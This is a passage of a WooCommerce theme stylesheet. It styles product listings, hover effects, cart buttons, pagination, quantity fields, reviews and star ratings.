.woocommerce #content div.product form.cart .variations td,.woocommerce div.product form.cart .variations td,.woocommerce-page #content div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations td {
   
}
.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button {
    vertical-align: middle;
    float: left;
	margin-left: 10px;
	text-transform: uppercase;
	font-weight:700;
	margin:15px 0 0 10px;
}

.woocommerce #content div.product form.cart .group_table td.label,.woocommerce div.product form.cart .group_table td.label,.woocommerce-page #content div.product form.cart .group_table td.label,.woocommerce-page div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
}
.woocommerce #content div.product form.cart .group_table td,.woocommerce div.product form.cart .group_table td,.woocommerce-page #content div.product form.cart .group_table td,.woocommerce-page div.product form.cart .group_table td {
    vertical-align: top;
    padding-bottom: .5em;
}

.woocommerce span.onsale,.woocommerce-page span.onsale {
    color: #000;
    display: block;
    filter: none;
    position: absolute;
    right: 10px;
    text-align: center;
    text-transform: uppercase;
    top: 12px;
	z-index:9;
}
.yith_magnifier_lens{
	background:rgba(0,0,0,0.5) !important;
}
.yith_magnifier_zoom_magnifier { 
	background:#fff;
	z-index:9999;
	border:2px solid #8a8989 !important;	
	border-radius:0px !important;
	left:385px;
}
.home .woocommerce ul.products
{
	background:none;
	box-shadow:none;
	border-radius:0;
	border:none;
	padding:0;
 	margin: 77px 0 0;
}
.home #woo_grid .woocommerce ul.products{margin-top:0;}

.blog-posts-content , .home .woocommerce ul.products {	margin: 77px 0 0;}
.tm_logocontent{margin-top:47px;}
.woocommerce .products ul,.woocommerce ul.products,.woocommerce-page .products ul,.woocommerce-page ul.products {
    padding: 0;
    list-style: none outside;
    clear: both;
    *zoom: 1;
	margin:0;
}

.woocommerce .products.grid , .upsells, .related {
    margin:0 -10px;
}
 .cross-sells{margin:0;}
.woocommerce .products ul.list, .woocommerce ul.products.list, .woocommerce-page .products ul.list, .woocommerce-page ul.products.list{margin:0;}

.upsells ul, .related ul, .cross-sells ul
{
	background:none !important;
	box-shadow:none !important;
	border-radius:0 !important;
	border:none !important;
	padding:0 !important;
}
.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before,.woocommerce-page .products ul:after,.woocommerce-page .products ul:before,.woocommerce-page ul.products:after,.woocommerce-page ul.products:before {
    content: " ";
    display: table;
}
.woocommerce .products ul:after,.woocommerce ul.products:after,.woocommerce-page .products ul:after,.woocommerce-page ul.products:after {
    clear: both;
}
.woocommerce .products ul li,.woocommerce ul.products li,.woocommerce-page .products ul li,.woocommerce-page ul.products li {
    list-style: none outside;
}

.page-description {
    display: none;
}
ul.products.list li.product img{
	width:auto !important;
}
.woocommerce ul.products.list .container-inner, .woocommerce-page ul.products.list .container-inner { text-align:left; margin:15px 0 20px; }
.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {     float: left;margin-bottom: 0; overflow:hidden;}

.ie8 .woocommerce ul.products.list li.product:hover .price,.ie8 .woocommerce-page ul.products.list li.product:hover .price { display:block; }

.woocommerce ul.products.list li.product:hover a img, .woocommerce-page.list ul.products li.product:hover a img { transform: scale(1); }
.woo-content .woocommerce ul.products li.product .onsale{
	margin: 0;
	
}
.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,
.woocommerce ul.products li.product h3 a,.woocommerce-page ul.products li.product h3 a {
	color: #868686;
    font-family: "open sans";
    font-size: 14px;
    margin: 10px 0 8px;
    text-transform: capitalize;
}
.woocommerce ul.products.list li.product h3,.woocommerce-page ul.products.list li.product h3 {
	border-bottom: 1px solid #e7e7e7;   
	margin: 0 0 10px;
	padding: 10px 0;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {margin: 0;}

.woocommerce .products .gridlist-buttonwrap {
     display: inline-block;
    vertical-align: bottom;
	border: 9px solid rgba(255, 255, 255, 0);
	 margin-bottom: 100px;  opacity: 0;
	 border-radius:50%;
	 transition:all 0.3s ease-out 0s;
	  transition: all 0.3s ease-out 0s;
	 -moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s; 
}
.woocommerce ul.products li.product:hover .gridlist-buttonwrap{margin-bottom:0; opacity:1;
	  -webkit-transition: all 0.3s ease-out 0s;
	  transition: all 0.3s ease-out 0s;
	 -moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s; 
}
.woocommerce .products .gridlist-buttonwrap:hover{border:9px solid rgba(255, 255, 255, 0.87); border-radius:50%;}

.woocommerce .products .gridlist-buttonwrap .addto-cart-hover{ margin-bottom: 20px;}
.woocommerce .products .addto-cart-hover{ 
	display: inline-block; 
	text-align: center;
	vertical-align: bottom;
	border: 9px solid rgba(255, 255, 255, 0); 
	border-radius:50%;
	margin-bottom: 100px;
	opacity: 0;
	 transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;

}
.woocommerce .products .gridlist-buttonwrap .addto-cart-hover{border:none;  border-radius: 0;}

.woocommerce ul.products li.product:hover .addto-cart-hover{margin-bottom:0;  
	-webkit-transition: all 0.3s ease-out 0s; 
	 opacity: 1;
	 transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	}

.woocommerce ul.products li.product .gridlist-buttonwrap .addto-cart-hover:hover{border:none;}
.woocommerce ul.products li.product .addto-cart-hover:hover { border: 9px solid rgba(255, 255, 255, 0.87);}


.woocommerce .products.owl-carousel .addto-cart-hover:hover{border:9px solid rgba(255, 255, 255, 0.87);}



.woocommerce .products .product_details {
    text-align:center;
}
.woocommerce .products.list .product_details{float:none; text-align:left;}

.woocommerce .products.list .addto-cart-hover{position:relative; bottom:0; border:none;}

.woo-content.products_block.featured .container-inner:hover .add_to_cart_button {opacity:1;}
.ie8 .woocommerce ul.products li.product .product_type_simple,.ie8 .woocommerce-page ul.products li.product .product_type_simple,.ie8 .woocommerce ul.products li.product .product_type_grouped,.ie8 .woocommerce-page ul.products li.product .product_type_grouped,.ie8 .woocommerce ul.products li.product .product_type_external,.ie8 .woocommerce-page ul.products li.product .product_type_external,.ie8 .woocommerce ul.products li.product .product_type_variable,.ie8 .woocommerce-page ul.products li.product .product_type_variable{display:none;}


	
.ie8 .woocommerce ul.products.list li.product .product_type_simple,.ie8 .woocommerce-page ul.products.list li.product .product_type_simple,.ie8 .woocommerce ul.products.list li.product .product_type_grouped,.ie8 .woocommerce-page ul.products.list li.product .product_type_grouped,.ie8 .woocommerce ul.products.list li.product .product_type_external,.ie8 .woocommerce-page ul.products.list li.product .product_type_external,.ie8 .woocommerce ul.products.list li.product .product_type_variable,.ie8 .woocommerce-page ul.products.list li.product .product_type_variable { display:block;}
	
	

.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a {
    text-decoration: none;
	position:relative;
	
	border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	-moz-border-radius:0px;
}
.woocommerce ul.products.grid li.product .product_details a, .woocommerce-page ul.products.grid li.product .product_details a{display:inline-block; width:100%;}
.woocommerce ul.products li.product .image-block > a {margin:0;}


.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img {
   /* max-width:100%;
    display: block;
   */ margin: 0;
   width:100%; 
}
.woocommerce ul.products li.product:hover a img,.woocommerce-page ul.products li.product:hover a img{
}
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block {  
	margin-bottom:10px;
	position:relative;
	text-align:center;	
	display:inline-block;
}
 .woocommerce-page.shop-full-width ul.products li.product .image-block{display:inline-block;}

.woocommerce ul.products.list li.product .product-block-hover{
	right:0;
	left:auto;
	visibility:hidden;
}
.woocommerce ul.products.list li.product:hover .product-block-hover{opacity:1; bottom:43%;}  
.woocommerce ul.products.list li.product .image-block:hover .product-block-hover{
	bottom:43%;
	visibility:visible;
	opacity:1;
}
.woocommerce ul.products.list li .image-block:hover img, .woocommerce-page ul.products.list li .image-block:hover img{opacity:0.45;}
.woocommerce ul.products.list li:hover img, .woocommerce-page ul.products.list li:hover img{opacity:1;}

.product-block-hover
{	
    position: absolute;
    bottom: -25px;   
    width: 100%;
	text-align:center;	
	visibility:hidden;
  	opacity:0;
			
	transition: all 0.4s ease-out 0s;
	-webkit-transition: all 0.4s ease-out 0s;
	-moz-transition: all 0.4s ease-out 0s;
	-ms-transition: all 0.4s ease-out 0s;
	-o-transition: all 0.4s ease-out 0s;
	z-index:5;
}
.woocommerce ul.products li.product:hover .product-block-hover {
   	visibility:visible;
	opacity:1;
	transition: all 0.4s ease-out 0s;
	-webkit-transition: all 0.4s ease-out 0s;
	-moz-transition: all 0.4s ease-out 0s;
	-ms-transition:all 0.4s ease-out 0s;
	-o-transition: all 0.4s ease-out 0s;
}
.woocommerce ul.products li.product:hover .yith-wcwl-add-to-wishlist{left:0;
	 -webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	margin-top:0;
}
	
.woocommerce ul.products li.product:hover .wpb_wl_preview_area{right:0;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
}
.woocommerce table.wishlist_table{font-size:14px !important;}
.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner
{
    clear: both;
    margin: 20px 10px 20px;
    overflow: hidden;
    position: relative;
    text-align: center;
	padding:0;
	display: inline-block;
}
.woocommerce ul.products li .container-inner:hover h3.product-name, .woocommerce-page ul.products li .container-inner:hover h3.product-name{ color:#000;}
.woocommerce .products.list .gridlist-buttonwrap{width:auto !important; float:none !important;}


.woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple, 
.woocommerce ul.products li.product .product_type_grouped, .woocommerce-page ul.products li.product .product_type_grouped, 
.woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external,
.woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable { 	
	text-transform: uppercase;
	padding: 6px 10px;
	font-size: 0;
    letter-spacing: 1.5px;
    white-space: nowrap;
	width:20px;
}
	
.woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple{background:#fff url("../../images/megnor/sprite-wc.png") no-repeat scroll 16px -432px !important;
	border:1px solid #606060;
	transition:none; 	
	border-radius: 50%;
    height: 30px;
    line-height: normal;
    padding: 12px;	
    width: 30px;
}
.woocommerce ul.products li .addto-cart-hover:hover .product_type_simple{background-position: -25px -431px !important; background-color:#606060 !important;}

.woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable{background:#fff url("../../images/megnor/sprite-wc.png") no-repeat scroll 15px -392px !important; transition:none; 
	border:1px solid #606060;
	transition:none; 	
	border-radius: 50%;
    height: 30px;
    line-height: normal;
    padding: 12px;	
    width: 30px;
}
.woocommerce ul.products li .addto-cart-hover:hover .product_type_variable{background-position: -22px -392px !important;
	background-color:#606060 !important; 
}

#woo-products 
{
    clear: both;  
    position: relative;
	margin:0 -8px;
}
.woocommerce ul.products .gridlist-buttonwrap 
{
	
} 
.woocommerce ul.products li img,.woocommerce-page ul.products li img {
	transition: all 0.4s ease-out 0s;
	 -webkit-transition:all 0.4s ease-out 0s;
    -moz-transition:all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
}
.woocommerce ul.products li .image-block > a,.woocommerce-page ul.products li .image-block > a{ background:#000;  /*display:block;*/ float:left;}
.woocommerce ul.products.list li .image-block > a,.woocommerce-page ul.products.list li .image-block > a{display:inline-block;}

.woocommerce ul.products li:hover img,.woocommerce-page ul.products li:hover img {
	  opacity: 0.45;
	  transition: all 0.4s ease-out 0s;
	 -webkit-transition:all 0.4s ease-out 0s;
    -moz-transition:all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
}
.woocommerce ul.products li.product strong,.woocommerce-page ul.products li.product strong {
    display: block;
}
.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price {
    display: inline-block;
	width:100%;
    margin: 5px 0 0;	
	font-size: 18px; 
	font-weight:bold;
	color:#000;
	font-family:"Open Sans",Arial;		
}
.ie8 .woocommerce ul.products li.product:hover .price,.ie8 .woocommerce-page ul.products li.product:hover .price{display:none;}
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del,
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {       
    margin-right: 5px;
	font-weight:normal;
	font-family:"Open Sans",Arial;	
	color:#9c9c9c;
	font-size:16px;
}
.woocommerce ul.products li.product .price ins,
.woocommerce-page ul.products li.product .price ins,
.woocommerce #content div.product p.price, 
.woocommerce #content div.product span.price, 
.woocommerce div.product p.price, 
.woocommerce div.product span.price, 
.woocommerce-page #content div.product p.price, 
.woocommerce-page #content div.product span.price, 
.woocommerce-page div.product p.price, 
.woocommerce-page div.product span.price {
    background: none;	   	
	font-family:"Open Sans",Arial;
}
.single-product #content div.product .summary .price  
{
	color:#22272a;
	font-weight:600;
	font-size:26px;
}
.single-product #content div.product .summary p.price del 
{
	color:#9c9c9c;
	font-size:13px;
}
.woocommerce ul.products li.product .price .from,.woocommerce-page ul.products li.product .price .from {
    font-size: .67em;
    margin: -2px 0 0 0;
    text-transform: uppercase;
    color: rgba(145, 145, 145, .5);
}
.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-result-count {
    margin-bottom:0;
	color: #999999;
}
.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select {
    vertical-align: top;
}
.woocommerce #content nav.woocommerce-pagination,.woocommerce nav.woocommerce-pagination,.woocommerce-page #content nav.woocommerce-pagination,.woocommerce-page nav.woocommerce-pagination {
    text-align: right;
    margin: 10px 0px;
    padding: 5px;
}
.woocommerce #content nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    clear: both;
    margin: 1px;
}
.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li {
	background:#ffffff;
    padding: 0;
    margin: 0 2px;
    float: left;
    display: inline;
    overflow: hidden;
	text-align:center;
}
.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    line-height: 1em;
    font-size: 1em;
    font-weight: 400;
    padding: .4em;
    min-width: 1em;
    display: block;
	 border: 1px solid #e4e4e4;
}
.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li span.current {
    background: transparent;
	border:1px solid #000;
    color: #000;
}
.woocommerce #content input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.woocommerce-page #content input.button.loading,.woocommerce-page #respond input#submit.loading,.woocommerce-page a.button.loading,.woocommerce-page button.button.loading,.woocommerce-page input.button.loading {
    color: #777;
    border: 1px solid #f7f6f7;
}
.woocommerce #content input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page #content input.button.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce-page a.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce-page input.button.loading:before {
    content: "";        
    display: block;
    height: 12px;  
    position: absolute;
    right: 0px;
	left:0;
	margin:auto;
    top:-35px;
    width: 14px; 
    background: #fff url("../../images/ajax-loader.gif") center no-repeat ;
	 border-radius: 50%;
	 padding:3px;
}
.woocommerce #content input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce a.button.added:before,.woocommerce button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page #content input.button.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce-page a.button.added:before,.woocommerce-page button.button.added:before,.woocommerce-page input.button.added:before{
    font-size: 10px;
    height: 16px;
    position: absolute;
    right: 18px;
	left:auto;
    text-indent: 0;
    top: -35px;
    width: 16px;
	font-family:'FontAwesome';
    content: "\f00c";
	font-size: 12px;
    font-weight: 100;
	color:#fff;
}

.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart .button,.woocommerce-page .cart input.button {
    float: none;
}
.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart {
    padding-top: .5em;
    white-space: nowrap;
    display:none !important;
}
.quantity input.plus {
    
}
.quantity input.minus {
   
}
.quantity input.plus, 
.quantity input.minus {
    border: 0 none;
    cursor: pointer;
    height: 29px;
    line-height: 1em;
    margin-top: -3px;
    padding: 0;
    vertical-align: middle;
    width: 25px;
	border-radius: 0;
}
.quantity input.minus{
	border-radius: 0;
}
.quantity input.plus{
	border-radius: 0;
}
.quantity input.plus, 
.quantity input.minus {
    background: none repeat scroll 0 0 #CCCCCC;
    color: #FFFFFF;
}
.quantity input.plus:hover, 
.quantity input.minus:hover {
    background: none repeat scroll 0 0 #A1A1A1;
    color: #FFFFFF;
	border:none;
}
input.qty {
    border-radius: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.quantity input.qty {
    border: 1px solid #CCCCCC;
    padding: 0;
    text-align: center;
    width: 40px;
    height: 33px;
    display: inline;
    margin-top: 1px;
}
.woocommerce #reviews h2 small,.woocommerce-page #reviews h2 small {
    float: right;
    color: #777;
    font-size: 15px;
    line-height: 21px;
    margin: 10px 0 0;
}
.woocommerce #reviews h2 small a,.woocommerce-page #reviews h2 small a {
    text-decoration: none;
}
.woocommerce #reviews h3,.woocommerce-page #reviews h3 {
	font-weight:normal;
	font-family: open sans,Arial,Verdna; 
}
.woocommerce #reviews #respond,.woocommerce-page #reviews #respond {
    margin: 0;
    border: 0;
    padding: 0;
}
.woocommerce #reviews #comment,.woocommerce-page #reviews #comment {
    height: 75px;
}
.woocommerce #reviews #comments .add_review,.woocommerce-page #reviews #comments .add_review {
    *zoom: 1;
}
.woocommerce #reviews #comments .add_review:after,.woocommerce #reviews #comments .add_review:before,.woocommerce-page #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:before {
    content: " ";
    display: table;
}
.woocommerce #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:after {
    clear: both;
}
.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2 {
    clear: none;
}
.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist {
    *zoom: 1;
    margin: 0;
    width: 100%;
    background: 0 0;
    list-style: none;
}
.woocommerce #reviews #comments ol.commentlist:after,.woocommerce #reviews #comments ol.commentlist:before,.woocommerce-page #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:before {
    content: " ";
    display: table;
}
.woocommerce #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:after {
    clear: both;
}
.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    position: relative;
    background: 0;
    border: 0;
}
.woocommerce #reviews #comments ol.commentlist li .meta,.woocommerce-page #reviews #comments ol.commentlist li .meta {
    color: #777;
    font-size: .75em;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    padding: 3px;
    width: 32px;
    height: auto;
    background: #f7f6f7;
    border: 1px solid #f0eef0;
    margin: 0;
    line-height: 1;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 50px;
    border: 1px solid #dddddd;
    padding: 1em 1em 0;
    *zoom: 1;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:before {
    content: " ";
    display: table;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {
    clear: both;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: .83em;
}
.woocommerce #reviews #comments ol.commentlist ul.children,.woocommerce-page #reviews #comments ol.commentlist ul.children {
    list-style: none outside;
    margin: 20px 0 0 50px;
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating,.woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating {
    display: none;
}
.woocommerce #reviews #comments ol.commentlist #respond,.woocommerce-page #reviews #comments ol.commentlist #respond {
    border: 1px solid #f0eef0;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding: 1em 1em 0;
    margin: 20px 0 0 50px;
}
.woocommerce #reviews #comments .commentlist>li:before,.woocommerce-page #reviews #comments .commentlist>li:before {
    content: "";
}
#tab-reviews .comment-text .star-rating {
   float:left;
   margin:0 0 10px;
}
.products.list .star-rating
{
	position:relative;
	left:0;
}

.woocommerce .star-rating,.woocommerce-page .star-rating,.wpb_wl_summary .star-rating {
    float: none;
    overflow: hidden;
    position: relative;
	font-size: 12px;
	height: 15px;
	line-height: 15px;
    width: 5.8em;
    font-family: star;
}
#woo-small-products .woocommerce .star-rating {   
	bottom: 0;
	float: left;
	left: 0;
	margin: 13px 0 0 20px;
	position: relative;
	visibility: visible;
}
.widget_top_rated_products .star-rating,.widget_recent_reviews .star-rating{margin:5px 0;}
.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.wpb_wl_summary .star-rating:before{
    content: "\73\73\73\73\73";
    color: #1b1b1b;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
.woocommerce .star-rating span,.woocommerce-page .star-rating span,.wpb_wl_summary .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
	color: #ffc400;
}
.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.wpb_wl_summary .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0px;
}
.woocommerce .woocommerce-product-rating,.woocommerce-page .woocommerce-product-rating {
    line-height: 2em;
    display: block;
	margin:10px 0;
}
.woocommerce .woocommerce-product-rating .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating,.wpb_wl_summary .star-rating {
    bottom: 0;
    float: left;
    left: 0;
    margin: 0.5em 4px 0 0;
    position: relative;
}
.woocommerce .products .star-rating,.woocommerce-page .products .star-rating {
    display: block;
    margin: 15px auto 5px;
}

.woocommerce .star-rating:before,.woocommerce-page .star-rating:before ,
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .star-rating:before{
 /*   content: "\73\73\73\73\73";*/
	content: "\53\53\53\53\53";
    color: #afafaf !important;
    float: left;
    /*top: 0;
    left: 0;*/
   	position: relative;
	left:0;
}

.woocommerce .products .star-rating:before,.woocommerce-page .products .star-rating:before,
.woocommerce .products .star-rating span, .woocommerce-page .products .star-rating span
{
	color:#ffc400;
}
.woocommerce .products .product:hover .star-rating,.woocommerce-page .products .product:hover .star-rating{ visibility:visible; }



.woocommerce ul.products.list li.product .star-rating, .woocommerce-page ul.products.list li.product .star-rating {	
	 left: auto;
    margin: 0 auto 5px;
    position: absolute;
    right: 10px;
    top: 12px;
}
.woocommerce .hreview-aggregate .star-rating,.woocommerce-page .hreview-aggregate .star-rating {
    margin: 10px 0 0;
}
.woocommerce #review_form #respond,.woocommerce-page #review_form #respond {
    *zoom: 1;
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: transparent none;
    border: 0;
}
.woocommerce #review_form #respond:after,.woocommerce #review_form #respond:before,.woocommerce-page #review_form #respond:after,.woocommerce-page #review_form #respond:before {
    content: " ";
    display: table;
}
.woocommerce #review_form #respond:after,.woocommerce-page #review_form #respond:after {
    clear: both;
}
.woocommerce #review_form #respond p,.woocommerce-page #review_form #respond p {
    margin: 0 0 10px;
}
.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input {
    left: auto;
}
.woocommerce #review_form #respond textarea,.woocommerce-page #review_form #respond textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}
.woocommerce p.stars,.woocommerce-page p.stars {
    position: relative;
    font-size: 1em;
}
.woocommerce p.stars a,.woocommerce-page p.stars a {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin-right: 1em;
    text-indent: -9999px;
    position: relative;
}
.woocommerce p.stars a:hover, .woocommerce-page p.stars a:hover { color:#343434; } 
.woocommerce p.stars a:last-child,.woocommerce-page p.stars a:last-child {
    border-right: 0;
}
.woocommerce p.stars a.star-1,.woocommerce p.stars a.star-2,.woocommerce p.stars a.star-3,.woocommerce p.stars a.star-4,.woocommerce p.stars a.star-5,.woocommerce-page p.stars a.star-1,.woocommerce-page p.stars a.star-2,.woocommerce-page p.stars a.star-3,.woocommerce-page p.stars a.star-4,.woocommerce-page p.stars a.star-5 {
    border-right: 1px solid #ccc;
}
.woocommerce p.stars a.star-1:after,.woocommerce p.stars a.star-2:after,.woocommerce p.stars a.star-3:after,.woocommerce p.stars a.star-4:after,.woocommerce p.stars a.star-5:after,.woocommerce-page p.stars a.star-1:after,.woocommerce-page p.stars a.star-2:after,.woocommerce-page p.stars a.star-3:after,.woocommerce-page p.stars a.star-4:after,.woocommerce-page p.stars a.star-5:after {
    font-family: WooCommerce;
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0;
}
.woocommerce p.stars a.star-1,.woocommerce-page p.stars a.star-1 {
    width: 2em;
}
.woocommerce p.stars a.star-1:after,.woocommerce-page p.stars a.star-1:after {
    content: "\e021";
}
.woocommerce p.stars a.star-1.active:after,.woocommerce p.stars a.star-1:hover:after,.woocommerce-page p.stars a.star-1.active:after,.woocommerce-page p.stars a.star-1:hover:after {
    content: "\e020";
}
.woocommerce p.stars a.star-2,.woocommerce-page p.stars a.star-2 {
    width: 3em;
}
.woocommerce p.stars a.star-2:after,.woocommerce-page p.stars a.star-2:after {
    content: "\e021\e021";
}
.woocommerce p.stars a.star-2.active:after,.woocommerce p.stars a.star-2:hover:after,.woocommerce-page p.stars a.star-2.active:after,.woocommerce-page p.stars a.star-2:hover:after {
    content: "\e020\e020";
}
.woocommerce p.stars a.star-3,.woocommerce-page p.stars a.star-3 {
    width: 4em;
}
.woocommerce p.stars a.star-3:after,.woocommerce-page p.stars a.star-3:after {
    content: "\e021\e021\e021";
}
.woocommerce p.stars a.star-3.active:after,.woocommerce p.stars a.star-3:hover:after,.woocommerce-page p.stars a.star-3.active:after,.woocommerce-page p.stars a.star-3:hover:after {
    content: "\e020\e020\e020";
}
.woocommerce p.stars a.star-4,.woocommerce-page p.stars a.star-4 {
    width: 5em;
}
.woocommerce p.stars a.star-4:after,.woocommerce-page p.stars a.star-4:after {
    content: "\e021\e021\e021\e021";
}
.woocommerce p.stars a.star-4.active:after,.woocommerce p.stars a.star-4:hover:after,.woocommerce-page p.stars a.star-4.active:after,.woocommerce-page p.stars a.star-4:hover:after {
    content: "\e020\e020\e020\e020";
}
.woocommerce p.stars a.star-5,.woocommerce-page p.stars a.star-5 {
    width: 6em;
    border: 0;
}
.woocommerce p.stars a.star-5:after,.woocommerce-page p.stars a.star-5:after {
    content: "\e021\e021\e021\e021\e021";
}
.woocommerce p.stars a.star-5.active:after,.woocommerce p.stars a.star-5:hover:after,.woocommerce-page p.stars a.star-5.active:after,.woocommerce-page p.stars a.star-5:hover:after {
    content: "\e020\e020\e020\e020\e020";
}
.woocommerce table.shop_attributes,.woocommerce-page table.shop_attributes {
    width: 100%;
}
.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th {
    width: 150px;
    font-weight: 600;
    padding: 8px;
